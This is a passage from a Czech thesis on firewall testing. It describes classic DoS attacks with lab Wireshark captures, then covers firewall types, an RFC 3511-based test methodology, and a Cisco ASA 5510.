| 4 11.0.0.40         | 11.0.0.19    | <b>TCP</b>    | - 54   | ftp > spw-dialer [RST, ACK] Seq=1 Ack=2 Win=0 Len=0         |
| $7 \quad 11.0.0.19$ | 11.0.0.40    | <b>TCP</b>    | -60    | $14701$ > ftp [FIN, PSH, URG] Seq=1 Win=8192 Urq=0 Len=0    |
| 8 11.0.0.40         | 11.0.0.19    | <b>TCP</b>    | - 54 - | ftp > 14701 [RST, ACK] Seq=1 Ack=2 <u>Win=0 Len=0</u>       |
| 14 11.0.0.19        | 11.0.0.40    | TCP 60        |        | $20687$ > http [FIN, PSH, URG] Seq=1 Win=8192 Urq=0 Len=0   |
| 15 11.0.0.40        | 11.0.0.19    | <b>TCP</b>    | - 54 - | http > 20687 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0             |
| 18 11.0.0.19        | 11, 0, 0, 40 | <b>TCP</b>    | - 60   | $29507$ > http [FIN, PSH, URG] Seq=1 Win=8192 Urq=0 Len=0   |
| 19 11.0.0.40        | 11.0.0.19    | <b>TCP</b>    | - 54 - | http > 29507 $[RST, ACK]$ Seq=1 Ack=2 Win=0 Len=0           |

Obr. 1.6: Odpovědi systému na XMasTree pakety

#### 1.1.4 UDP Flood

Jeden z nejstarších zástupců DoS útoků. Vzhledem k tomu, že UDP protokol je bezstavový, je charakteristika útoku velice prostá. Útočník zasílá velké množství UDP datagramů na cílový systém s cílem ho zahltit (obr. 1.7). Cílový systém kontroluje přijímané UDP datagramy, aby zjistil poslouchající aplikaci. Pokud není aplikace nalezena, vrátí ICMP zprávu Destination Unreachable (Typ 3) - viz zachycené pakety programem Wireshark (obr. 1.8). Útočník vybírá náhodné cílové porty [5].

Hlavička UDP protokolu je na obrázku 2.4 v kapitole 2.2.



Obr. 1.7: UDP Flood útok [5]

| 1203 163.207.82.50    | 11.0.0.40        | <b>UDP</b>  | 60 Source port: locus-disc Destination port: http |
|-----------------------|------------------|-------------|---------------------------------------------------|
| 1204 11.0.0.40        | 163.207.82.50    | <b>ICMP</b> | 70 Destination unreachable (Port unreachable)     |
| 1205 163.207.82.50    | 11.0.0.40        | <b>UDP</b>  | 60 Source port: 56155 Destination port: http      |
| 1206 11.0.0.40        | 163, 207, 82, 50 | <b>ICMP</b> | 70 Destination unreachable (Port unreachable)     |
| 1207 163, 207, 82, 50 | 11.0.0.40        | UDP.        | 60 Source port: 64503 Destination port: http      |
|                       |                  |             |                                                   |

Obr. 1.8: ICMP odpovědi na UDP pakety

#### 1.1.5 ARP Flood

Útok využívá ARP protokol, který pracuje na linkové vrstvě. ARP je určen k získání adresy síťové vrstvy, např IP. Struktura ARP rámce je na obrázku 1.9. Podrobnější popis viz tab. 1.1. Cílem útoku je zahltit cíl množstvím ARP rámců typu "ARP Request" nebo "ARP Reply".



Obr. 1.9: ARP struktura [17]

Na obrázku 1.10 jsou zachyceny rámce ARP protokolu. Paket číslo 2 je typu ARP Request *{OPER =* 1). Paket číslo 3 je odpovědí systému na předchozí request. Poslední paket je typu ARP Reply *(OPER = 2)*. Na tento rámec systém nijak neodpovídá.

|  | 2 00:00:00:42:25:62 08:00:27:d0:0f:03 | ARP 60 | who has 11.0.0.40? Tell 11.0.0.19                                               |
|--|---------------------------------------|--------|---------------------------------------------------------------------------------|
|  |                                       |        | 3 08:00:27:d0:0f:03 00:00:00:42:25:62 ARP 42 11.0.0.40 is at 08:00:27:d0:0f:03  |
|  |                                       |        | 17 00:00:00:42:25:62 08:00:27:d0:0f:03 ARP 60 11.0.0.19 is at 00:00:00:42:25:62 |

Obr. 1.10: Zachycené rámce ARP protokolu

#### 1.1.6 Ping of Death

Velmi starý typ útoku, který už nelze použít proti moderním systémům. Program Ping zasílá ICMP zprávy "Echo request" (ICMP typ 8) a "Echo reply" (ICMP typ 0) a zpracovává přijaté odpovědi. Typická velikost paketu je 84 bajtů (včetně

| Pole         | Délka(B)       | popis                                          |  |
|--------------|----------------|------------------------------------------------|--|
| <b>HTYPE</b> | $\overline{2}$ | specifikace linkové vrstvy (Ethernet, $HDLC$ ) |  |
| <b>PTYPE</b> | $\overline{2}$ | specifikace síťové vrstvy–IPv4=6               |  |
| <b>HLEN</b>  |                | délka linké adresy-Ethernet=6                  |  |
| <b>PLEN</b>  |                | délka síťové adresy-IPv4=4                     |  |
| <b>OPER</b>  | $\overline{2}$ | typ operace – ARP Reply = 2                    |  |
| SHA          | <b>HLEN</b>    | zdrojová linková adresa                        |  |
| <b>SPA</b>   | <b>PLEN</b>    | zdrojová síťová adresa                         |  |
| <b>THA</b>   | <b>HLEN</b>    | cílová linková adresa                          |  |
| TPA          | <b>PLEN</b>    | cílová síťová adresa                           |  |

Tab. 1.1: ARP pole [17]

IP hlavičky). Staré verze systémů nezvládaly paket větší než definované maximum 65535 bajtů (RFC 791 [20]). Přijetí takového paketu zapříčinilo pád systému [6].

#### 1.1.7 Smurf útok

Je založen na možnosti zaslat do sítě pakety s cílovou všesměrovou adresou. Zdrojová adresa je nastavena na adresu cíle útoku, obr. 1.11. Útok rychle vyčerpává šířku pásma, což znemožňuje legitimní provoz.



Obr. 1.11: Smurf útok [16]

#### 1.1.8 Evasive UDP

Evasive UDP je modifikace UDP flood útoku [9]. Generované UDP pakety mají různou délku, což stěžuje možnost detekce útoku.

#### 1.1.9 LAND

Local Area Network Denial je útok využívající IP protokol. Útočník zašle cíli IP paket se stejnou zdrojovou a cílovou IP adresou napadeného [2]. Tímto způsobem vznikne smyčka, cíl si posílá pakety sám sobě. Opět při velkém počtu takovýchto paketů lze systém zahltit.

#### 1.1.10 Ping Sweep

Je útok určený pro průzkum sítě. Jedná se o vygenerovaní velkého množství ICMP Echo zpráv na různé cílové IP adresy. Útočník očekává Echo-reply odpovědi pro zjištění, které IP adresy jsou používány. V případě, že z IP adresy dojde odpověď, útočník ví, že je tato používaná a může na ni zaútočit.

#### 1.1.11 Unreachable Host

Tento útok opět využívá ICMP protokol. Útočník zasílá ICMP zprávy typu 3 - Destination Unreachable, kód 3-Port Unreachable [21]. Touto zprávou je oznámeno jednomu z komunikujících, že cíl je nedostupný. Napadený počítač poté ukončí probíhající TCP spojení [11].

#### 1.1.12 Teardrop

Teardrop útok využívá fragmentaci IP paketů. Pokud jsou data fragmentována do více IP paketů, je mimo jiné nastavena nová hodnota do pole Offset fragmentu v hlavičce IP [4]. Offset fragmentu je číslo určující pořadí paketů tak, aby příjemce byl schopen data úspěšně defragmentovat. Pole, která jsou ovlivněna fragmentací, jsou zvýrazněna na obrázku 1.12

Útok spočívá v odesílání fragmentovaných paketů cíli. Offset fragmentu je ovšem nastaven tak, aby se při defragmentaci pakety překrývaly. Toto může některé typy operačních systémů vyřadit z provozu.



Obr. 1.12: Pole používané k fragmentaci [20]

#### 1.1.13 Distribuovaný DoS (DDoS)

Je modifikovaná verze DoS útoku. Zdroje útoku jsou ovšem distribuovány mezi systémy, tím dochází k násobení síly útoku. Toho je dosaženo kompromitováním systémů a vytvořením tzv. botnetu<sup>[18]</sup>. Botnet je soustava zkompromitovaných systémů, nazývaných zombie. Tímto se znásobuje výkon útoku, který může pocházet z různých sítí (obr. 1.13), takže není jednoduché ho blokovat. Útočník si tedy napřed musí vytvořit botnet síť, čehož dosáhne například viry, trojskými koňmi atd.

## **1.2 Další typy DoS útoků**

#### 1.2.1 SYN Flood se sestaveným spojením

Jedná se o rozšíření SYN Flood útoku. Útočník s obětí sestaví kompletní 3-way handshake, ale poté již neposílá žádná data. Spojení je udržováno až do vypršení časovačů. Protože je spojení (útok) vytvořeno stejným způsobem jako legitimní spojení, je složité tento typ útoku odhalit.

### 1.2.2 Reflected Attack (RDoS)

V tomto případě nejde o typ útoku jako takový. Jedná se o techniku, která znásobí dopad na cílový systém. Útočník v tomto případě zašle paket se zdrojovou adresou cíle útoku na co největší množství systémů. Tyto systémy následně odešlou odpověď na cílový systém. Ten je zaplaven ACK pakety z mnoha zdrojů, čímž je ochromena jeho činnost.



Obr. 1.13: DDOS útok [18]

#### 1.2.3 Permanent DoS (PDoS)

Tyto útoky poškodí cílový systém (většinou síťové prvky) takovým způsobem, že je nutný zásah do hardwarové konfigurace systému. Nejde tedy o vyřazení služby ale o odstavení hardwaru. Útočník využívá zranitelností systému k přehrání cílového firmwaru firmwarem poškozeným. To je umožněno většinou tím, že vzdálená aktualizace firmwaru (flashing) je nezabezpečená. Tento typ útoku se také nazývá "phlashing".

#### $1.2.4$  R-U-Dead-Yet?(RUDY)

HTTP DoS útok. Útočník otevírá HTTP (7. vrstva OSI) spojení na webový server. Využívá se tzv. nikdy nekončícího POST [7]. Útočník odesílá jeden bajt POST pole za druhým.

RUD Y útok tedy generuje malý provoz, což znesnadňuje jeho detekci. Server čeká na nekončící POST pole, aby ho mohl zpracovat. Důvodem, proč servery čekají, je to, aby mohly obsloužit uživatele s pomalou rychlostí připojení k síti. RUDY samozřejmě otevírá více takovýchto spojení naráz, aby cílové zdroje vyčerpal.

# **2 ZÁKLADNÍ TYP Y FIREWALLŮ**

Firewall je prvek sloužící k filtrování provozu, který může pracovat již od druhé vrstvy síťového modelu ISO/OSI. Některé funkce firewallu jsou často implementovány do jiných zařízení např. směrovačů či jako samostatný software koncové stanice. V případě autonomního provedení se počítá s nasazením na hranici privátní sítě (myšleno důvěryhodné, bezpečné), viz obrázek 2.1. Počátky firewallů sahají do 80. let 20. století, jednalo se o paketové firewally (filtry) [23].



Obr. 2.1: Firewall

### **2.1 Paketový filtr**

Je základním typem firewallu [23]. Příchozí paket postupně prochází předdefinovanými pravidly, pokud alespoň jedno povolující splní, je přeposlán do sítě. Pravidla jsou definována podle hlaviček paketů a podle rozhraní filtru, na který paket přijde. Paketový filtr pracuje na síťové a transportní vrstvě. Doporučený postup definice pravidel je, aby pakety, které nejsou explicitně povoleny určitým pravidlem, byly zakázány.

Na obrázku 2.2 je zobrazena struktura IP hlavičky. Zeleně jsou označena pole, která přímo souvisejí s funkcí paketového filtru [12]. Stejné značení je použito u TCP hlavičky na obrázku 2.3.

Výhodou tohoto typu firewallu je jeho jednoduchost. Filtr nenahlíží do dat vyšších vrstev, což minimalizuje zpoždění.



Obr. 2.2: Hlavička IP paketu [20]

# **2.2 Stavový firewall**

Tento typ firewallu udržuje v paměti relace protokolu TCP [22]. Princip funkce je propustit z vnějšího směru (Internet) pouze taková spojení, která navazují na spojení z vnitřní sítě do vnější sítě (obr. 2.1). Stavová inspekce sleduje odchozí spojení (z vnitřní sítě), ke kterým si v paměti ukládá tzv. stavy a jejich parametry. K příchozímu paketu je vyhledán korespondující záznam ve stavové paměti. Pokud takovýto záznam není nalezen, je paket podroben základním paketovým pravidlům. Pokud nevyhovuje pravidlům, je zahozen.

Stavový firewall pracuje se stejnými poli v hlavičkách paketů jako paketový firewall. V případě TCP protokolu ale navíc pracuje i s poli "Sekvenční číslo" a kontrolními bity. Viz oranžová pole na obrázku 2.3.



Obr. 2.3: Hlavička TCP paketu [22]

Stavy jsou odvozeny od 3-way handshake. První paket spojení v odchozím směru musí mít TCP příznak SYN (5. kontrolní bit má hodnotu "1") a dále má náhodně vygenerované sekvenční číslo SN C. Tyto parametry uvozují stav nazývající se "New". Paket, který je odpovědí na první paket, přijde na firewall v příchozím směru (viz obr. 2.1) a musí mít příznaky SYN a ACK v hodnotě "1". Potvrzující sekvence má hodnotu SN\_C+1. Sekvenční číslo je na straně serveru opět vygenerováno náhodně (SN\_S). Tento stav je nazýván "Established". Pokud firewall pro tento paket ve stavu "Established" najde ve své stavové paměti stav "New" s odpovídajícími parametry (SN\_C+1), paket je propuštěn do vnitřní sítě.

Dalším stavem je tzv. "Invalid". Tomuto stavu odpovídají příchozí pakety, ke kterým nebylo nalezeno v paměti odpovídající odchozí spojení, a proto nejsou propuštěny do vnitřní sítě.

Moderní typy firewallů dovolují provádět stavovou inspekci i nad nespojově orientovanými protokoly. Například nad protokolem UDP nebo ICMP. Na obrázku 2.4 je hlavička protokolu UDP. Firewall má velmi omezené možnosti kontroly relací. Hlavička obsahuje pouze zdrojový a cílový port, délku a kontrolní součet. Z toho jsou podle RFC 768 [19] povinná pouze pole Cílový port a Kontrolní součet.



Obr. 2.4: Hlavička UDP paketu [19]

#### **2.3 Aplikační firewall**

Aplikační firewall nahlíží do paketů a kontroluje data na aplikační vrstvě, např. HTTP provoz. Z toho plyne, že pracuje na všech vrstvách modelu ISO/OSI. Může blokovat i některé viry nebo zamezovat porušovaní firemních politik. Fungují jako aktivní prostředník mezi klientem a serverem. Pokud je provoz mezi klientem a server šifrovaný, musí mít firewall schopnost tento provoz dešifrovat. Může zajišťovat autentizační mechanismus pro ověření klientů.

Výhodou je úplná kontrola nad síťovým provozem. Nevýhodou je výpočetní náročnost, větší zpoždění síťového provozu a vyšší náročnost na správu.

# **3 METODIKA TESTOVÁNÍ FIREWALLŮ**

Firewall je nejdůležitější síťový prvek v oblasti bezpečnosti. Chrání zranitelné aplikace před útoky. Proto je velmi důležité je pravidelně testovat jak na výkon, tak na bezpečnost.

IETF RFC 3511 [14] je norma popisují doporučené postupy při testovaní výkonnosti firewallu. Dále také popisuje specifika popisu výsledků provedených testů. Norma pokrývá testování forwarding, connection, latency a filtrování. Vybraná doporučení této normy byly zohledněny v prováděných měřeních.

### **3.1 Definice testů**

#### 3.1.1 Topologie

V této práci je testovaný firewall zapojen v tzv. dual-homed zapojení (obr. 3.1). To znamená, že se pracuje se dvěma rozhraními. Jedno slouží jako privátní, vnitřní, bezpečné, chráněné apod. Druhé jako tzv. vnější, nebezpečné, Internetové, nechráněné apod. Chráněná zařízení jsou na straně privátního rozhraní.



Obr. 3.1: Základní topologie

#### 3.1.2 Virtuální klienti / servery

Tento bod definuje počet zdrojů datových toků. Více datových zdrojů může sdílet stejná rozhraní firewallu. Pro potřeby zátěžového testu bylo vytvořeno 100 virtuálních klientů a jeden virtuální server.

#### 3.1.3 Požadavky na provoz

Vzhledem k tomu, že moderní firewally pracují až na aplikační vrstvě OSI modelu, je nutné zvolit odpovídající charakter provozu. RFC3511 doporučuje používat aplikační protokol HTTP/1.1 nebo novější.

### 3.1.4 Řízení toku

Tento bod definuje směr toku dat mezi rozhraními firewallu. V topologii dual-homed jsou dvě možnosti toku od klienta k serveru. První možností je tok dat z vnitřní do vnější sítě, druhou je z vnější do vnitřní, viz obr. 2.1.

### 3.1.5 Nastavení pravidel firewallu

Pravidla definují, který paket FW propustí, a který zahodí. Je doporučováno provést testy s různými pravidly. Takto lze určit dopad na propustnost firewallu. Firewall by také měl zahazovat provoz, který není explicitně povolen předchozími pravidly.

## **3.2 Vybrané testy**

### 3.2.1 Souběžná kapacita TCP spojení

Cílem tohoto testu je zjištění maximálního počtu souběžných TCP spojení, která je firewall schopen udržet ve své spojové tabulce.

Parametry testu jsou:

- zátěž, definovaná jako počet spojení za sekundu;
- Aging time, čas, po který jsou uchovávána spojení v tabulce firewallu po přijetí TCP FIN nebo RST paketu;
- použitá verze HTTP protokolu;
- velikost dat (Bajt) přenášených v HTTP odpovědi na GET požadavek.

Test postupnou iterací zjišťuje maximální počet souběžných TCP spojení. Pro každou iteraci je vybrána různá hodnota souběžných spojení. Cíl útoku je směřován na IP adresu serveru. Virtuální klienti musejí žádat o data pomocí GET metody HTTP protokolu verze 1.1 nebo vyšší. Mezi každou iterací testu musí být časová prodleva přesahující definovaný Aging time.

#### 3.2.2 Schopnost zvládnutí DoS

Cílem je zjistit efekt útoku odepření služeb na firewall a vliv útoku na úspěšnost HTTP transakcí.

Parametry testu: (mimo parametrů zmíněných v kapitole 3.2.1) je to ještě SYN zátěž, definovaná jako množství paketů za sekundu.

Postup testování je identický s kapitolou3.2.1. Navíc je generován DoS útok cílený na server. Zařízení generující DoS útok musí být v nechráněné síti a nesmí odpovídat na SYN-ACK odpovědi napadeného serveru.

# **4 ZAŘÍZENÍ V LABORATORNÍCH SÍTÍCH**

### **4.1 Cisco ASA 5510**

Firewall je součástí řady Cisco 5500 Series Adaptive Security Aplliances [1]. Je určený pro nasazení ve středních podnikových sítích. ASA je integrované řešení zahrnující: firewall a VPN koncentrátor (obr. 4.1). Umožňuje také virtualizovat své funkce do až pěti virtuálních zařízení. Disponuje pěti Gigabit-ethernetovými porty.

